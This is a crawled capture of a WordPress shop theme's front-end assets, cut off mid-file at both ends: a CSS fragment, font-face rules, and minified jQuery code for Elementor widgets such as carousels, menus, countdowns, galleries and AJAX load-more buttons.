.elementor-element.elementor-element-6777410 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:10px;padding-bottom:10px;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item{padding-top:10px;padding-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/customfont.css?ver=6.8.3
body_size: -67
content:
@font-face {
  font-family: "Medilazar";
  src: url("../fonts/MedilazarRegular.eot");
  src: url("../fonts/MedilazarRegular.eot") format("embedded-opentype"), url("../fonts/MedilazarRegular.woff2") format("woff2"), url("../fonts/MedilazarRegular.woff") format("woff"),
    url("../fonts/MedilazarRegular.ttf") format("truetype"), url("../fonts/MedilazarRegular.svg#MedilazarRegular") format("svg");
}

@font-face {
  font-family: "Medilazar";
  src: url("../fonts/MedilazarMedium.eot");
  src: url("../fonts/MedilazarMedium.eot") format("embedded-opentype"), url("../fonts/MedilazarMedium.woff2") format("woff2"), url("../fonts/MedilazarMedium.woff") format("woff"),
    url("../fonts/MedilazarMedium.ttf") format("truetype"), url("../fonts/MedilazarMedium.svg#MedilazarMedium") format("svg");
  font-weight: 500;
}

@font-face {
  font-family: "Medilazar";
  src: url("../fonts/MedilazarBold.eot");
  src: url("../fonts/MedilazarBold.eot") format("embedded-opentype"), url("../fonts/MedilazarBold.woff2") format("woff2"), url("../fonts/MedilazarBold.woff") format("woff"),
    url("../fonts/MedilazarBold.ttf") format("truetype"), url("../fonts/MedilazarBold.svg#MedilazarBold") format("svg");
  font-weight: 600;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/single.js?ver=6.8.3
body_size: 91
content:
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(n,t,r){return t&&e(n.prototype,t),r&&e(n,r),n}}();!function(e){new(function(){function n(){_classCallCheck(this,n),this.initSlideProduct()}return _createClass(n,[{key:"initSlideProduct",value:function(){var n=e(".single-product .woocommerce-product-gallery__image > a");n.length&&n.attr("data-elementor-open-lightbox","no")}}]),n}())}(jQuery);
//# sourceMappingURL=single.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery-parallax.js?ver=1.2.5
body_size: -132
content:
(function($){
    $.fn.jsparallax = function ( resistance, mouse )
    {
        $el = $( this );
        TweenLite.to( $el, 0.2, 
        {
            x : -(( mouse.clientX - (window.innerWidth/2) ) / resistance ),
            y : -(( mouse.clientY - (window.innerHeight/2) ) / resistance )
        });

    };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/elementor/frontend.js?ver=6.8.3
body_size: 6848
content:
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();!function(e){var t=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"setupData",value:function(e){switch(e.navigation){case"both":e.dots=!0,e.nav=!0;break;case"arrows":e.dots=!1,e.nav=!0;break;case"dots":e.dots=!0,e.nav=!1;break;case"none":e.dots=!1,e.nav=!1}switch(e.loop){case"false":e.loop=!1;break;case"true":e.loop=!0}return e.responsive={0:{items:e.items_mobile,margin:parseInt(e.margin_mobile)},768:{items:e.items_tablet,margin:parseInt(e.margin_tablet)},1025:{items:e.items,margin:parseInt(e.margin)}},e}}]),e}();(function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){var t=e("body");if(t.hasClass("opal-fullpage")&&!elementorFrontend.isEditMode()){var i=t.find(".entry-content .elementor-section-wrap > .elementor-section"),a=[];i.length>0&&(i.each(function(e,t){a[e]="Page"+ ++e}),i.wrap("<div class='section'></div>"),new fullpage(".entry-content .elementor-section-wrap",{licenseKey:"OPEN-SOURCE-GPLV3-LICENSE",anchors:a,navigation:!0,navigationPosition:"right",responsiveWidth:768,responsiveHeight:600,scrollOverflow:!0,onLeave:function(t,i,a){var o=e(i.item);n.counter(o),n.progress(o),n.animate(o)}}))}})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"counter",value:function(t){var n=t.find(".elementor-counter-number");n.length>0&&n.each(function(t,n){var i=e(n).data(),a=i.toValue.toString().match(/\.(.*)/);a&&(i.rounding=a[1].length),e(n).numerator(i)})}},{key:"progress",value:function(t){var n=t.find(".elementor-progress-bar");n.length>0&&n.each(function(t,n){e(n).css("width",e(n).data("max")+"%")})}},{key:"animate",value:function(t){var n=t.find(".elementor-invisible");n.length>0&&n.each(function(t,n){var i=e(n).data("settings"),a=i._animation,o=void 0===i._animation_delay?700:i._animation_delay;e(n).removeClass(a),setTimeout(function(){e(n).removeClass("elementor-invisible").addClass(a)},o)})}}]),t})().getInstance(),new(function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,[{key:"init",value:function(){var e=this;elementorFrontend.hooks.addAction("frontend/element_ready/section",function(t){e._sticky(t)})}},{key:"_sticky",value:function(t){if(t.hasClass("osf-sticky-active")){var n=e("#wpadminbar"),i=t.offset().top,a=0,o=t.outerHeight(),s=t.outerWidth();n.length>0&&(a=n.height()),e(window).width()<601&&(a=0),e(window).resize(function(){s=t.outerWidth(),t.hasClass("sticky-show")||(i=t.offset().top),a=e("#wpadminbar").height(),e(window).width()<601&&(a=0)}),e(window).scroll(function(){if(s=t.outerWidth(),e(window).scrollTop()>=i+o-a)t.hasClass("sticky-show")||(t.addClass("sticky-show"),t.css({top:a,width:s}),e("<div class='h-animate'></div>").insertAfter(t).css({height:o}));else{t.removeClass("sticky-show"),t.css({top:0}),t.hasClass("elementor-section-stretched")||t.css({width:s});t.next(".h-animate").remove()}})}}}]),t}()),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-brand.default",function(e){var n=e.find(".owl-carousel");if(n.length>0){var i=n.data("settings");n.owlCarousel(t.setupData(i))}})}}]),n}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/button.default",function(e){e.find(".opal-button-contact7 a.elementor-button").magnificPopup({type:"inline",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}},midClick:!0})})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-chart.default",function(e){var t=e.find(".chart-area"),n=t.data("settings");new Chart(t.get(0),{type:n.type,data:{labels:n.name,datasets:[{data:n.number,backgroundColor:n.color,borderWidth:0}]},options:{responsive:!0,legend:{display:!1},tooltips:{enabled:!1},title:{display:!1}}})})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){var t=function e(t,n,i){var a=void 0,o={$daysSpan:t.find(".elementor-countdown-days"),$hoursSpan:t.find(".elementor-countdown-hours"),$minutesSpan:t.find(".elementor-countdown-minutes"),$secondsSpan:t.find(".elementor-countdown-seconds")},s=function(){var t=e.getTimeRemaining(n);i.each(t.parts,function(e){var t=o["$"+e+"Span"],n=this.toString();1===n.length&&(n=0+n),t.length&&t.text(n)}),t.total<=0&&clearInterval(a)};!function(){s(),a=setInterval(s,1e3)}()};t.getTimeRemaining=function(e){var t=e-new Date,n=Math.floor(t/1e3%60),i=Math.floor(t/1e3/60%60),a=Math.floor(t/36e5%24),o=Math.floor(t/864e5);return(o<0||a<0||i<0)&&(n=i=a=o=0),{total:t,parts:{days:o,hours:a,minutes:i,seconds:n}}},elementorFrontend.hooks.addAction("frontend/element_ready/opal-countdown.default",function(n){var i=n.find(".elementor-opal-countdown"),a=new Date(1e3*i.data("date"));new t(i,a,e)})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){var t=this;elementorFrontend.hooks.addAction("frontend/element_ready/opal-google_map.default",function(n){var i=n.find(".opal-google-maps");if(i.length>0)for(var a=0;a<i.length;a++){var o=e(i[a]);t.google_map_render(i[a],o.data())}})}},{key:"google_map_render",value:function(e,t){var n={zoom:11,scrollwheel:!1};t=jQuery.extend({},n,t),t.center=new google.maps.LatLng(parseFloat(t.lat),parseFloat(t.lng));var i=new google.maps.Map(e,t);new google.maps.Marker({position:t.center,map:i,zoom:t.zoom,styles:t.styles})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-header-group.default",function(e){var t=e.find(".site-header-account > a"),n=e.find(".site-header-cart > a"),i=e.find(".site-header-account .account-dropdown .account-wrap"),a=e.find(".site-header-cart .widget_shopping_cart");if(i.length){var o=t.width();document.querySelectorAll(".site-header-account .account-dropdown .account-wrap")[0].style.setProperty("--right",(o-20)/2+"px")}if(a.length){var s=n.width();document.querySelectorAll(".site-header-cart .widget_shopping_cart")[0].style.setProperty("--right",(s-20)/2+"px")}})}}]),t}().getInstance();var n=function(){function e(t){_classCallCheck(this,e),this.DOM={},this.DOM.el=t,this.DOM.svg=this.DOM.el.querySelector(".item__svg"),this.DOM.path=this.DOM.svg.querySelector("path"),this.paths={},this.paths.start=this.DOM.path.getAttribute("d"),this.paths.end=this.DOM.el.dataset.morphPath,this.DOM.deco=this.DOM.svg.querySelector(".item__deco"),this.DOM.image=this.DOM.svg.querySelector("image"),this.DOM.title=this.DOM.el.querySelector(".item__meta > .item__title"),this.DOM.subtitle=this.DOM.el.querySelector(".item__meta > .item__subtitle"),this.CONFIG={animation:{path:{duration:this.DOM.el.dataset.animationPathDuration||1500,delay:this.DOM.el.dataset.animationPathDelay||0,easing:this.DOM.el.dataset.animationPathEasing||"easeOutElastic",elasticity:this.DOM.el.dataset.pathElasticity||400,scaleX:this.DOM.el.dataset.pathScalex||1,scaleY:this.DOM.el.dataset.pathScaley||1,translateX:this.DOM.el.dataset.pathTranslatex||0,translateY:this.DOM.el.dataset.pathTranslatey||0,rotate:this.DOM.el.dataset.pathRotate||0},image:{duration:this.DOM.el.dataset.animationImageDuration||2e3,delay:this.DOM.el.dataset.animationImageDelay||0,easing:this.DOM.el.dataset.animationImageEasing||"easeOutElastic",elasticity:this.DOM.el.dataset.imageElasticity||400,scaleX:this.DOM.el.dataset.imageScalex||1.1,scaleY:this.DOM.el.dataset.imageScaley||1.1,translateX:this.DOM.el.dataset.imageTranslatex||0,translateY:this.DOM.el.dataset.imageTranslatey||0,rotate:this.DOM.el.dataset.imageRotate||0},deco:{duration:this.DOM.el.dataset.animationDecoDuration||2500,delay:this.DOM.el.dataset.animationDecoDelay||0,easing:this.DOM.el.dataset.animationDecoEasing||"easeOutQuad",elasticity:this.DOM.el.dataset.decoElasticity||400,scaleX:this.DOM.el.dataset.decoScalex||.9,scaleY:this.DOM.el.dataset.decoScaley||.9,translateX:this.DOM.el.dataset.decoTranslatex||0,translateY:this.DOM.el.dataset.decoTranslatey||0,rotate:this.DOM.el.dataset.decoRotate||0}}},this.initEvents()}return _createClass(e,[{key:"initEvents",value:function(){var e=this;this.mouseenterFn=function(){e.mouseTimeout=setTimeout(function(){e.isActive=!0,e.animate()},75)},this.mouseleaveFn=function(){clearTimeout(e.mouseTimeout),e.isActive&&(e.isActive=!1,e.animate())},this.DOM.el.addEventListener("mouseenter",this.mouseenterFn),this.DOM.el.addEventListener("mouseleave",this.mouseleaveFn),this.DOM.el.addEventListener("touchstart",this.mouseenterFn),this.DOM.el.addEventListener("touchend",this.mouseleaveFn)}},{key:"getAnimeObj",value:function(e){var t=this.DOM[e],n={targets:t,duration:this.CONFIG.animation[e].duration,delay:this.CONFIG.animation[e].delay,easing:this.CONFIG.animation[e].easing,elasticity:this.CONFIG.animation[e].elasticity,scaleX:this.isActive?this.CONFIG.animation[e].scaleX:1,scaleY:this.isActive?this.CONFIG.animation[e].scaleY:1,translateX:this.isActive?this.CONFIG.animation[e].translateX:0,translateY:this.isActive?this.CONFIG.animation[e].translateY:0,rotate:this.isActive?this.CONFIG.animation[e].rotate:0};return"path"===e&&(n.d=this.isActive?this.paths.end:this.paths.start),anime.remove(t),n}},{key:"animate",value:function(){anime(this.getAnimeObj("path"))}}]),e}();(function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/image-box.default",function(e){e.find(".item-svg").length&&new n(e.find(".elementor-image-box-wrapper").get(0))})}}]),t})().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-image-hotspots.default",function(t){var n=t.find(".opal-image-hotspots-container"),i=n.data("settings"),a=null,o=null,s=t.find(".elementor-accordion");s.find(".elementor-active").show(300),s.find(".elementor-tab-title").on("click",function(){if(!e(this).hasClass("elementor-active")){s.find(".elementor-tab-title").removeClass("elementor-active"),s.find(".elementor-tab-content").removeClass("elementor-active").hide(300),e(this).addClass("elementor-active");var t=e(this).attr("aria-controls");s.find("#"+t).addClass("elementor-active").show(300)}}),e(window).width()>767&&t.find(".elementor-accordion").scrollbar(),e(window).resize(function(){e(window).width()>767?t.find(".elementor-accordion").scrollbar():t.find(".elementor-accordion").scrollbar("destroy")}),"click"===i.trigger?(a=!0,o=!1,t.find(".opal-image-hotspots-accordion").length&&t.find(".opal-image-hotspots-main-icons").on("click",function(){var t=e(e(this).data("tab"));if(!t.hasClass("elementor-active")){s.find(".elementor-tab-title").removeClass("elementor-active"),s.find(".elementor-tab-content").removeClass("elementor-active").hide(300),t.addClass("elementor-active");var n=t.attr("aria-controls");s.find("#"+n).addClass("elementor-active").show(300)}})):"hover"===i.trigger&&(a=!1,o=!0,t.find(".opal-image-hotspots-accordion").length&&t.find(".opal-image-hotspots-main-icons").on("mouseover",function(){var t=e(e(this).data("tab"));if(!t.hasClass("elementor-active")){s.find(".elementor-tab-title").removeClass("elementor-active"),s.find(".elementor-tab-content").removeClass("elementor-active").hide(500),t.addClass("elementor-active");var n=t.attr("aria-controls");s.find("#"+n).addClass("elementor-active").show(500)}})),n.find(".tooltip-wrapper").tooltipster({functionBefore:function(){if(i.hideMobiles&&e(window).outerWidth()<768)return!1},functionInit:function(t,n){var i=e(n.origin).find("#tooltip_content").detach();t.content(i)},functionReady:function(){e(".tooltipster-box").addClass("tooltipster-box-"+i.id),e(".tooltipster-arrow").addClass("tooltipster-arrow-"+i.id)},contentCloning:!0,plugins:["sideTip"],animation:i.anim,animationDuration:i.animDur,delay:i.delay,trigger:"custom",triggerOpen:{click:a,tap:!0,mouseenter:o},triggerClose:{click:a,tap:!0,mouseleave:o},arrow:i.arrow,contentAsHTML:!0,autoClose:!1,minWidth:i.minWidth,maxWidth:i.maxWidth,distance:i.distance,interactive:!0,minIntersection:16,side:i.side})})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-images-layers.default",function(e,t){var n=e.find(".opal-img-layers-wrapper");t(n).find(".opal-img-layers-list-item").each(function(){var e=t(this);if(e.data("layer-animation")&&" "!=e.data("layer-animation")){var i=1e3*e.data("layer-animation-delay")||0;e.css("opacity","0");new Waypoint({element:t(n),offset:t.waypoints("viewportHeight")-150,handler:function(){setTimeout(function(){e.css("opacity","1")},i),e.addClass("animated "+e.data("layer-animation"))}})}}),n.mousemove(function(e){n.find('.opal-img-layers-list-item[data-parallax="true"]').each(function(n,i){t(this).jsparallax(t(this).data("rate"),e)})});var i=n.find('.opal-img-layers-list-item[data-tilt="true"]');new UniversalTilt(i,{onMouseLeave:function(e){e.style.boxShadow="0 45px 100px rgba(255, 255, 255, 0)"},onDeviceMove:function(e){e.style.boxShadow="0 45px 100px rgba(255, 255, 255, 0.3)"},mobile:!1})})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){var t=this;elementorFrontend.hooks.addAction("frontend/element_ready/opal-image-gallery.default",function(n){n.find(".column-item").each(function(t,n){e(n).hoverdir({speed:1})});var i=n.find(".isotope-grid"),a=i.isotope({filter:"*",masonry:{columnWidth:".column-item:nth-child(2)"}});n.find(".elementor-galerry__filters li").on("click",function(){e(this).parents("ul.elementor-galerry__filters").find("li.elementor-galerry__filter").removeClass("elementor-active"),e(this).addClass("elementor-active");var t=e(this).attr("data-filter");a.isotope({filter:t})}),a.imagesLoaded(function(){i.isotope()}),n.find(".isotope-grid .grid__item:visible").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")}}}),n.find(".active-infinite-scroll").length&&e(window).bind("scroll",function(){if(e(window).scrollTop()>=a.offset().top+a.outerHeight()-window.innerHeight){var o=e(".gallery-item-load"),s=o.data("gallery");if(s.length){o.addClass("opal-loading");var l="";s[0].forEach(function(e){l+=t.renderItem(e)});var r=e(l);a.append(r).isotope("appended",r).isotope("layout"),a.imagesLoaded(function(){i.isotope(),setTimeout(function(){o.removeClass("opal-loading")},500),n.find(".column-item").each(function(t,n){e(n).hoverdir({speed:1})}),n.find(".isotope-grid .grid__item:visible").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")}}})}),s.shift(),o.attr("data-gallery",JSON.stringify(s))}}})})}},{key:"renderItem",value:function(e){return'<div class="column-item grid__item masonry-item __all gallery_group_'+e.group+'">\n                    <a data-elementor-open-lightbox="no" href="'+e.url+'">\n                                <img src="'+e.thumbnail_url+'" alt=""/>\n                                <div class="gallery-item-overlay">\n                                    <i class="opal-icon-zoom"></i>\n                                </div>\n                            </a>\n                 </div>'}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){var e=this;elementorFrontend.hooks.addAction("frontend/element_ready/opal-nav-menu.default",function(t){e.setupToggleButton(t),e.setupMenu(t),e.menuPopup(t),e.menuCanvas(t),e.megamenuFullWidth(t)})}},{key:"setupMenu",value:function(e){var t=e.find("nav.elementor-nav-menu--main").data("submenusminwidth"),n=e.find("nav.elementor-nav-menu--main").data("submenusmaxwidth");e.find(".elementor-nav-menu").smartmenus({subIndicatorsText:"",subIndicatorsPos:"append",subMenusMinWidth:t+"px",subMenusMaxWidth:n+"px",showTimeout:0,hideTimeout:100,collapsibleBehavior:"accordion"}),e.find("nav.elementor-nav-menu--main .sub-menu").has(".elementor-item-active").parent().children("a").addClass("elementor-item-active")}},{key:"setupToggleButton",value:function(e){var t=this;if(this.isMobileMenu(e)){var n=e.find(".elementor-menu-toggle");n.on("click",function(){n.toggleClass("elementor-active"),t.toggleMenu(e,n,n.hasClass("elementor-active"))})}}},{key:"isMobileMenu",value:function(e){return e.find(".elementor-nav-menu--mobile-enable").length>0}},{key:"toggleMenu",value:function(e,t,n){var i=e.find(".elementor-nav-menu--dropdown.elementor-nav-menu__container"),a=e.data("settings");n?(i.hide().slideDown(250,function(){i.css("display","")}),a.full_width&&i.css(this.menuFullWidth(e,t,i))):i.show().slideUp(250,function(){i.attr("style","")})}},{key:"menuFullWidth",value:function(t,n,i){var a=e("body"),o=a.outerWidth(),s=i.offset().left,l=a.offset().left;return{top:n.outerHeight(),left:l-s+"px",width:o}}},{key:"megamenuFullWidth",value:function(t){var n=t.find(".has-mega-menu"),i=t.closest(".elementor-container"),a=t.find(" > .elementor-widget-container > .elementor-nav-menu--layout-horizontal"),o=t.find(" > .elementor-widget-container > .elementor-nav-menu--layout-vertical");a.length&&n.hover(function(){var n=this,a=i.width();if(e(this).find(".mega-fullwidth .mega-menu-item").length&&e(this).find(".mega-fullwidth .mega-menu-item").css({width:a,marginLeft:i.offset().left-e(this).offset().left}),e(this).find(".mega-leftwidth .mega-menu-item").length){var o=t.find("  .elementor-nav-menu > li:first-child");e(this).find(".mega-leftwidth .mega-menu-item").css({width:a-(o.offset().left-i.offset().left),marginLeft:o.offset().left-e(this).offset().left})}e(this).find(".mega-stretchwidth .mega-menu-item").length&&e(this).find(".mega-stretchwidth .mega-menu-item").css({width:e(window).width(),marginLeft:-e(this).offset().left}),e(this).find(".custom-subwidth .mega-menu-item").length&&setTimeout(function(){var t=e(n).find(".custom-subwidth .mega-menu-item").width();t+e(n).find(".custom-subwidth .mega-menu-item").offset().left>e(window).width()&&e(n).find(".custom-subwidth .mega-menu-item").css({marginLeft:-(t+e(n).offset().left-e(window).width())})},50)}),o.length&&n.hover(function(){e(this).find(".mega-fullwidth .mega-menu-item").length&&e(this).find(".mega-fullwidth .mega-menu-item").css({width:e(window).width()-(e(this).offset().left+e(this).width())}),e(this).find(".mega-stretchwidth .mega-menu-item").length&&e(this).find(".mega-stretchwidth .mega-menu-item").css({width:e(window).width()-(e(this).offset().left+e(this).width())})}),t.find(" > .elementor-widget-container > .elementor-nav-menu--layout-vertical-absolute").length&&n.hover(function(){e(this).find(".mega-fullwidth .mega-menu-item").length&&e(this).find(".mega-fullwidth .mega-menu-item").css({width:e(window).width()-(e(this).offset().left+e(this).width())}),e(this).find(".mega-stretchwidth .mega-menu-item").length&&e(this).find(".mega-stretchwidth .mega-menu-item").css({width:e(window).width()-(e(this).offset().left+e(this).width())})})}},{key:"menuPopup",value:function(e){e.find(".elementor-menu-popup").magnificPopup({type:"inline",removalDelay:500,overflowY:"hidden",callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")},close:function(){e.find(".elementor-menu-popup").removeClass("elementor-active")}},midClick:!0})}},{key:"menuCanvas",value:function(t){var n=t.find(".elementor-nav-menu--canvas"),i=t.find(".elementor-menu-toggle");if(n.length>0){n.find("ul").wrap('<div class="mp-level"></div>'),n.find("li.menu-item-has-children > a").append('<i class="fa fa-chevron-right trigger"></i>'),e('<a class="mp-back text-center" href="#"><i class="fa fa-arrow-left"></i></a>').insertBefore(n.find("ul.sub-menu")),e('<a class="mp-back mp-close text-right" href="#"><i class="fa fa-close"></i></a>').insertBefore(n.find("ul.nav-menu--canvas")),n.detach().insertBefore("#page"),new mlPushMenu(n.get(0),i.get(0),{type:"cover"});var a=e("#wpadminbar").height();n.css({top:a}),e(window).resize(function(){var t=e("#wpadminbar").height();n.css({top:t})})}}}]),t}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-portfolio.default",function(n){var i=n.find(".isotope-grid"),a=n.find(".isotope-grid").isotope({filter:"*"});n.find(".elementor-portfolio__filters li").on("click",function(){e(this).parents("ul.elementor-portfolio__filters").find("li.elementor-portfolio__filter").removeClass("elementor-active"),e(this).addClass("elementor-active");var t=e(this).attr("data-filter");a.isotope({filter:t})}),a.imagesLoaded(function(){a.isotope("layout")});var o=n.find("a.elementor-button-load-more");o.on("click",function(t){t.preventDefault();var n=e(this).data("settings"),a=e(this).data("paged");e.ajax({url:osfAjax.ajaxurl,data:{action:"osf_ajax_loadmore_post",data:n,paged:a},type:"POST",dataType:"JSON",beforeSend:function(){e("body").addClass("loading")},success:function(t){var n=!0,a=!1,s=void 0;try{for(var l,r=t.posts[Symbol.iterator]();!(n=(l=r.next()).done);n=!0){var c=l.value,d=e(c);i.append(d).isotope("appended",d),d.imagesLoaded(function(){i.isotope("layout")})}}catch(e){a=!0,s=e}finally{try{!n&&r.return&&r.return()}finally{if(a)throw s}}o.data("paged",t.paged),t.disable&&o.remove(),e("body").removeClass("loading")}})});var s=n.find(".owl-carousel");if(s.length>0){var l=s.data("settings");s.owlCarousel(t.setupData(l))}})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-post-grid.default",function(e){var n=e.find(".owl-carousel");if(n.length>0){var i=n.data("settings");n.owlCarousel(t.setupData(i))}})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-product-categories.default",function(e){var n=e.find(".owl-carousel");if(n.length>0){var i=n.data("settings");n.owlCarousel(t.setupData(i))}})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()}),this.tooltip()}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"tooltip",value:function(){e("body").on("hover",".woocommerce:not(.elementor-product-style-masonry) li .compare-button .compare:not(.tooltipstered), .woocommerce:not(.elementor-product-style-masonry) li .yith-wcqv-button:not(.tooltipstered), .woocommerce:not(.elementor-product-style-masonry) li .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered)",function(){e(this).tooltipster({position:"top",functionBefore:function(e,t){e.content(e._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")})}},{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-products.default",function(n){var i=e(".woocommerce-carousel",n);if(i.length>0){var a=i.data("settings");e("ul.products",i).owlCarousel(t.setupData(a))}var o=n.find("a.elementor-button-load-more"),s=n.find(".elementor-widget-container .woocommerce ul.products");o.on("click",function(t){t.preventDefault();var n=o.data("settings");e.ajax({url:osfAjax.ajaxurl,data:{action:"osf_ajax_loadmore_products",data:n},type:"POST",dataType:"JSON",beforeSend:function(){e("body").addClass("loading")},success:function(t){s.append(e(t.content).find(".products").html()),t.disable&&o.remove(),e("body").removeClass("loading")}})})})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){var n=this;elementorFrontend.hooks.addAction("frontend/element_ready/opal-products-tabs.default",function(i){var a=i.find(".elementor-tabs-wrapper"),o=i.find(".elementor-tabs-content-wrapper");o.find(".elementor-tab-content").hide(),o.find(".elementor-active").show(),a.find(".elementor-tab-title").on("click",function(){a.find(".elementor-tab-title").removeClass("elementor-active"),o.find(".elementor-tab-content").removeClass("elementor-active").hide(),e(this).addClass("elementor-active");var t=e(this).attr("aria-controls");o.find("#"+t).addClass("elementor-active").show()});var s=e(".woocommerce-carousel",i);if(i.find(".product-two-row").length>0&&n.AddWrap(i),s.length>0){var l=s.data("settings");e("ul.products",s).owlCarousel(t.setupData(l))}})}},{key:"AddWrap",value:function(e){for(var t=e.find(".product-two-row ul.products > li"),n=0;n<t.length;n+=2)t.slice(n,n+2).wrapAll('<li><ul 